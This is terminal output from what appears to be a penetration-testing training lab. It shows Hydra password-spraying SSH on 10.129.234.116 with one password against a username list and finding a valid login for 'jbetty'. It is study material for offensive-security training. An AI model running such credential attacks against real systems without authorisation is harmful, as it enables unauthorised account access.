 ┌──(drasstrange㉿kali)-[~/CPTS_Path/PasswordAttacks/Assesment]
└─$ hydra -L osint_output/usernames.txt -p 'Texas123!@#' ssh://10.129.234.116
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-06 06:31:
34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 35 login tries (l:35/p:1), ~
3 tries per task
[DATA] attacking ssh://10.129.234.116:22/
[22][ssh] host: 10.129.234.116   login: jbetty   password: Texas123!@#
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-06 06:31:53